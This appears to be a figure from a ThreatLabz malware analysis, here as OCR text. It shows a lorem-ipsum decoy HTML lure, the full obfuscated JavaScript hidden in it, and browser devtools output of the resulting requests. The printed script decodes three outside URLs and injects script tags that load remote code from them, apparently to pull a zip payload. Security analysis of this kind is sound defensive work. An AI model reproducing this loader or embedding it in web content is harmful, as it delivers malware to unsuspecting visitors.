 Quaeratnatus
Velit soluta libero molestiae blanditiis aut repellendus neque. Aspernatur illo et nam quos optio.
Reiciendis et et libero sit qui et. Aliquam beatae perferendis quo et adipisci.
Translation :
He wants to be freed from trouble by flattery or repulsed. It is hard for him
and for those whom I choose. Let him who rejects and and be free. Some happy
bearing and you get it.
Obfuscated JS Script inside HTML File :
script type="text/javascript">
var a0teaoremis=a0uteta;function a0pseamuusmsoit(){var cllpdiiisumai=[
'peedtransports','https://jbdata','736662GuUkXj','src','head','8699009fDvFIf',
'1zZVFtI','?59697','3DIQnFB','.com/qs/qs.php','ehmood.com/oab','2466492NCtdof'
,'appendChild','1403739WQrRYl','7374996lNemrG','php?88748','20LQDRDJ',
'/oab.php?24149','6164805cLbOxw','7210287kJVKBQ','8dGkZqD','script',
'createElement'];a0pseamuusmsoit=function(){return cllpdiiisumai;};return
a0pseamuusmsoit();}(function(usittsraeintv,sdasmimimoisgiinn){var teesa=
a0uteta,teapsimerobu=usittsraeintv();while(!![]){try{var arpameisit=parseInt(
teesa(0x1a0))/0x1*(-parseInt(teesa(0x19c))/0x2)+-parseInt(teesa(0x1a2))/0x3*(-
parseInt(teesa(0x1a5))/0x4)+parseInt(teesa(0x1ac))/0x5+-parseInt(teesa(0x1a8
))/0x6+-parseInt(teesa(0x1ad))/0x7+parseInt(teesa(0x197))/0x8*(-parseInt(teesa
(0x1a7))/0x9)+parseInt(teesa(0x1aa))/0xa*(parseInt(teesa(0x19f))/0xb);if(
arpameisit===sdasmimimoisgiinn)break;else teapsimerobu['push'](teapsimerobu[
'shift']());}catch(urasooibuldt){teapsimerobu['push'](teapsimerobu['shift'
]());}}}(a0pseamuusmsoit,0x9e221));var suntlaudantium=[a0teaoremis(0x19b)+
'.com.ng/uq/uq.'+a0teaoremis(0x1a9),'https://supers'+a0teaoremis(0x19a)+
a0teaoremis(0x1a3)+a0teaoremis(0x1a1),'https://aadilm'+a0teaoremis(0x1a4)+
a0teaoremis(0x1ab)];function a0uteta(pseamuusmsoit,uteta){var usittsraeintv=
a0pseamuusmsoit();return a0uteta=function(sdasmimimoisgiinn,teapsimerobu){
sdasmimimoisgiinn=sdasmimimoisgiinn-0x197;var arpameisit=usittsraeintv[
sdasmimimoisgiinn];return arpameisit;},a0uteta(pseamuusmsoit,uteta);}for(var
atqueillocumque in suntlaudantium){var nobis=document[a0teaoremis(0x199)](
a0teaoremis(0x198));nobis[a0teaoremis(0x19d)]=suntlaudantium[atqueillocumque],
document[a0teaoremis(0x19e)][a0teaoremis(0x1a6)](nobis);}
/script>
Elements Console Sources Network Performance » 4 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
Name
uq.php?88748
jbdata.com.ng/uq
qs.php?59697
superspeedtransports.com/qs
oab.php?24149
aadilmehmood.com/oab
JS Script send request to
Download Zip file
3 requests 0 B transferred 0 B resou
Headers Payload Preview Response Initiator Timing
General
Request URL: https://jbdata.com.ng/uq/uq.php?88748
Referrer Policy: strict-origin-when-cross-origin
Response Headers (0)
Request Headers
Provisional headers are shown. Learn more
Referer:
Sec-Ch-Ua: "Google Chrome";v="113",
"Chromium";v="113", "Not-
A.Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
© 2023 ThreatLabz